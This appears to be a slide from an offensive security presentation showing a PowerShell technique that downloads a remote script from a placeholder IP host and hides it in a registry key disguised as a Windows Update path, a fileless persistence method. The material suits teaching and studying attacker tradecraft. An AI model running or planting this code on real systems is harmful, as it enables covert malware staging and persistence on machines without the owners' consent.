

# Store a Script in a Key
The following case downloads another PowerShell script and then create a Reg Key and put it in the (Default) value

#Download script to be kept in the reg key
$dl = (New-Object Net.WebClient).DownloadString('http://IP/script.ps1')
#Creates and sets the default value to our downloaded script
New-Item -Path HKCU:\software\wow6432node\Microsoft\WindowsUpdate -Value $dl
57